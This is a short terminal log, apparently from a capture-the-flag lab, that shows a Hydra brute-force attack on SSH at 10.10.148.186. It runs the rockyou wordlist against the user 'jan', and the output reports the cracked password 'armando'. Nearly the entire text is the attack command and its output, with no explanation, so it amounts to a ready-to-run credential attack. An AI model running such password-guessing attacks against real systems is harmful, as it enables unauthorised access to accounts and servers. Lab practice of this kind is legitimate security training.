 Jul 31 | 15 : 04 192.168.80.129 10.9.4.54 10.10.148.186
❯ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.148.186
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-31 14:57:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.148.186:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 14344223 to do in 1313:35h, 16 active
[STATUS] 123.67 tries/min, 371 tries in 00:03h, 14344034 to do in 1933:10h, 16 active
[22][ssh] host: 10.10.148.186   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-31 15:04:07